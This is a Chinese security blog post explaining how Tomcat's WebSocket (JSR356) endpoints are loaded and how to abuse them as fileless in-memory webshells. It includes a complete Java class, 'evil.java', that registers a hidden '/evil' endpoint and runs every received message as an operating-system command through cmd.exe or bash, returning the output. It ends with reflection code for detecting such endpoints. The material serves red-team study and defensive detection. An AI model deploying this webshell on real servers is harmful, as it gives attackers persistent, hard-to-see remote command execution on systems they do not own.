
周末和N1k0la师傅看到了这个repo:wsMemShell,决定来研究一番。
正好某大行动要开始了,希望此文能抛砖引玉,给师傅们带来一些启发。文章写的不好,疏漏之处细节欢迎师傅们指正。
Tomcat的WebSocket实现
Tomcat自7.0.2版本开始支持WebSocket,采用自定义API,即WebSocketServlet。
从2013年有了JSR356标准之后,Tomcat自7.0.47版本废弃自定义的API,实现了Java WebSocket规范(JSR356 )
根据JSR356规定, 建立WebSocket连接的服务器端和客户端,两端对称,可以互相通信。把通信端点抽象成类,就是Endpoint,每一个Endpoint对象代表WebSocket链接的一端,服务器端的叫ServerEndpoint,客户端的叫ClientEndpoint。客户端向服务端发送WebSocket握手请求,建立连接后就创建一个ServerEndpoint对象。
ServerEndpoint和ClientEndpoint,有相同的生命周期事件(OnOpen、OnClose、OnError、OnMessage),不同之处是ServerEndpoint作为服务器端点,可以指定一个URI路径供客户端连接,ClientEndpoint则没有。
Endpoint对象的生命周期方法如下:
- onOpen:当开启一个新的会话时调用。这是客户端与服务器握手成功后调用的方法,等同于注解@OnOpen。
- onClose:当会话关闭时调用。等同于注解@OnClose。
- onError:当链接过程中异常时调用。等同于注解@OnError。
- onMessage:接收到消息时触发。等同于注解@OnMessage
服务端实现Endpoint的方式
服务器端的Endpoint有两种实现方式,一种是注解方式@ServerEndpoint,一种是继承抽象类Endpoint。
注解方式:@ServerEndpoint
官方文档:ServerEndpoint (Java(TM) EE 7 Specification APIs)
一个@ServerEndpoint注解应该有以下元素:
value:必要,String类型,此Endpoint部署的URI路径。configurator:非必要,继承ServerEndpointConfig.Configurator的类,主要提供ServerEndpoint对象的创建方式扩展(如果使用Tomcat的WebSocket实现,默认是反射创建ServerEndpoint对象)。decoders:非必要,继承Decoder的类,用户可以自定义一些消息解码器,比如通信的消息是一个对象,接收到消息可以自动解码封装成消息对象。encoders:非必要,继承Encoder的类,此端点将使用的编码器类的有序数组,定义解码器和编码器的好处是可以规范使用层消息的传输。subprotocols:非必要,String数组类型,用户在WebSocket协议下自定义扩展一些子协议。
比如:
@ServerEndpoint(value = "/ws/{userId}", encoders = {MessageEncoder.class}, decoders = {MessageDecoder.class}, configurator = MyServerConfigurator.class)
@ServerEndpoint可以注解到任何类上,但是想实现服务端的完整功能,还需要配合几个生命周期的注解使用,这些生命周期注解只能注解在方法上:
@OnOpen建立连接时触发。@OnClose关闭连接时触发。@OnError发生异常时触发。@OnMessage接收到消息时触发。
继承抽象类:Endpoint
继承抽象类Endpoint,重写几个生命周期方法,实现两个接口,比加注解 @ServerEndpoint方式更麻烦。
其中重写onMessage需要实现接口jakarta.websocket.MessageHandler,给Endpoint分配URI路径需要实现接口jakarta.websocket.server.ServerApplicationConfig。
而URI path、encoders、decoders、configurator等配置信息由jakarta.websocket.server.ServerEndpointConfig管理,默认实现jakarta.websocket.server.DefaultServerEndpointConfig。
通过编程方式实现Endpoint,比如:
ServerEndpointConfig serverEndpointConfig = ServerEndpointConfig.Builder.create(WebSocketServerEndpoint3.class, "/ws/{userId}").decoders(decoderList).encoders(encoderList).configurator(new MyServerConfigurator()).build();
Tomcat WebSocket的加载
Tomcat提供了一个javax.servlet.ServletContainerInitializer的实现类org.apache.tomcat.websocket.server.WsSci。
ServletContainerInitializer(SCI) 是 Servlet 3.0 新增的一个接口,主要用于在容器启动阶段通过编程风格注册Filter, Servlet以及Listener,以取代通过web.xml配置注册。这样就利于开发内聚的web应用框架.
因此Tomcat的WebSocket加载是通过SCI机制完成的。
WsSci可以处理的类型有三种:
- 添加了注解@ServerEndpoint的类
- Endpoint的子类
- ServerApplicationConfig的实现类
Tomcat在Web应用启动时会在StandardContext的startInternal方法里通过 WsSci 的onStartup方法初始化 Listener 和 servlet,再扫描 classpath下带有注解@ServerEndpoint的类和Endpoint子类
如果当前应用存在ServerApplicationConfig实现,则通过ServerApplicationConfig获取Endpoint子类的配置(ServerEndpointConfig实例,包含了请求路径等信息)和符合条件的注解类,通过调用addEndpoint将结果注册到WebSocketContainer上;如果当前应用没有定义ServerApplicationConfig的实现类,那么WsSci默认只将所有扫描到的注解式Endpoint注册到WebSocketContainer。因此,如果采用可编程方式定义Endpoint,那么必须添加ServerApplicationConfig实现。
然后startInternal方法里为ServletContext添加一个过滤器org.apache.tomcat.websocket.server.WsFilter,它用于判断当前请求是否为WebSocket请求,以便完成握手(所以任何Tomcat都可以用java-memshell-scanner看到WsFilter)。
Tomcat WebSocket内存马的实现
我们先来回顾一下servlet-api型内存马的实现步骤,拿Filter型举例:
- 获取当前的StandardContext
- 创建恶意Filter
- 创建filterDef封装Filter对象,调用StandardContext.addFilterDef方法将filterDef添加到filterDefs
- 创建filterMap将URL和filter进行绑定,调用StandardContext.addFilterMapBefore方法将filterMap添加到filterMaps中
- 获取filterConfigs变量,并向其中添加filterConfig对象
既然要插入恶意Filter,那么我们就需要在Tomcat启动过程中寻找添加FIlter的方法,而filterDef、filterMap、filterConfigs都是StandardContext对象的属性,并且也有相应的add方法,那么我们就需要先获取StandardContext,再调用相应的方法。
WebSocket内存马也很类似,上一节提到了WsSci 的onStartup扫描 classpath下带有注解@ServerEndpoint的类和Endpoint子类,并且调用addEndpoint方法注册到WebSocketContainer上。那么我们应该从WebSocketContainer出发,而WsServerContainer是在StandardContext里面创建的,那么,显而易见的:
- 获取当前的StandardContext
- 通过StandardContext获取ServerContainer
- 定义一个恶意类,并创建一个ServerEndpointConfig,给这个恶意类分配URI path
- 调用ServerContainer.addEndpoint方法,将创建的ServerEndpointConfig添加进去
ServerContainer container = (ServerContainer) req.getServletContext().getAttribute(ServerContainer.class.getName()); ServerEndpointConfig config = ServerEndpointConfig.Builder.create(evil.class, "/ws").build(); container.addEndpoint(config);
demo
将注入内存马的操作放在static块,加载这个类即可实现内存马注入
evil.java:
import org.apache.catalina.core.StandardContext; import org.apache.catalina.loader.WebappClassLoaderBase; import org.apache.tomcat.websocket.server.WsServerContainer; import javax.websocket.*; import javax.websocket.server.ServerContainer; import javax.websocket.server.ServerEndpointConfig; import java.io.InputStream; public class evil extends Endpoint implements MessageHandler.Whole<String> { static { WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader(); StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext(); ServerEndpointConfig build = ServerEndpointConfig.Builder.create(evil.class, "/evil").build(); WsServerContainer attribute = (WsServerContainer) standardContext.getServletContext().getAttribute(ServerContainer.class.getName()); try { attribute.addEndpoint(build); // System.out.println("ok!"); } catch (DeploymentException e) { throw new RuntimeException(e); } } private Session session; public void onMessage(String message) { try { boolean iswin = System.getProperty("os.name").toLowerCase().startsWith("windows"); Process exec; if (iswin) { exec = Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", message}); } else { exec = Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", message}); } InputStream ips = exec.getInputStream(); StringBuilder sb = new StringBuilder(); int i; while((i = ips.read()) != -1) { sb.append((char)i); } ips.close(); exec.waitFor(); this.session.getBasicRemote().sendText(sb.toString()); } catch (Exception e) { e.printStackTrace(); } } @Override public void onOpen(Session session, EndpointConfig config) { this.session = session; this.session.addMessageHandler(this); } }
效果:

WebSocket内存马的检测方法

addEndpoint之后,可以在wsServerContainer里面有个configExactMatchMap属性里面找到Endpoint
只需要想办法拿到这个configExactMatchMap里面的config,然后就可以调用getPath等方法就可以拿到endpoint的各种属性,以此来判别是否为内存马
public synchronized List<ServerEndpointConfig> getEndpointConfigs(HttpServletRequest request) throws Exception { ServerContainer sc = (ServerContainer) request.getServletContext().getAttribute(ServerContainer.class.getName()); Field _configExactMatchMap = sc.getClass().getDeclaredField("configExactMatchMap"); _configExactMatchMap.setAccessible(true); ConcurrentHashMap configExactMatchMap = (ConcurrentHashMap) _configExactMatchMap.get(sc); Class _ExactPathMatch = Class.forName("org.apache.tomcat.websocket.server.WsServerContainer$ExactPathMatch"); Method _getconfig = _ExactPathMatch.getDeclaredMethod("getConfig"); _getconfig.setAccessible(true); List<ServerEndpointConfig> configs = new ArrayList<>(); Iterator<Map.Entry<String, Object>> iterator = configExactMatchMap.entrySet().iterator(); while (iterator.hasNext()) { Map.Entry<String, Object> entry = iterator.next(); ServerEndpointConfig config = (ServerEndpointConfig)_getconfig.invoke(entry.getValue()); configs.add(config); } return configs; } configs = getEndpointConfigs(request); for (ServerEndpointConfig cfg : configs) { System.out.println(cfg.getPath()); System.out.println(cfg.getEndpointClass().getName()); System.out.println(cfg.getEndpointClass().getClassLoader().getClass().getName()); System.out.println(classFileIsExists(cfg.getEndpointClass())); System.out.println(cfg.getEndpointClass().getName()); System.out.println(cfg.getEndpointClass().getName()))); }
说句题外话:有一说一,用Tomcat起WebSocket服务不是那么常见,如果发现了有注册的Endpoint的话,蓝队们还需要谨慎对待。
参考
Servlet3.0研究之ServletContainerInitializer接口
如有侵权请联系:admin#unsafe.sh